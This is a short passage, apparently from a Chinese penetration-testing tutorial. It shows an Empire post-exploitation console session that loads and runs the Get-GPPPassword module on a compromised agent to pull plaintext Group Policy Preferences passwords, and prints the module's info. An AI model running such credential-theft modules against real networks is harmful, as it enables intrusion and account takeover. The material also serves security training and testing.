 (Empire: RE68G5K9) > usemodule privesc/gpp
(Empire: powershell/privesc/gpp) > info
Name: Get-GPPPassword
Module: powershell/privesc/gpp
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@obscuresec
Description:
Retrieves the plaintext password and other information for
accounts pushed through Group Policy Preferences.
Comments:
https://github.com/mattifestation/PowerSploit/blob/master/Ex
filtration/Get-GPPPassword.ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True RE68G5K9 Agent to run module on.
(Empire: powershell/privesc/gpp) > execute
(Empire: powershell/privesc/gpp) > back
(Empire: RE68G5K9) >
Job started: NCV7FT
Get-GPPPassword completed
(Empire: RE68G5K9) >
HACK学习呀
安全客 ( bobao.360.cn )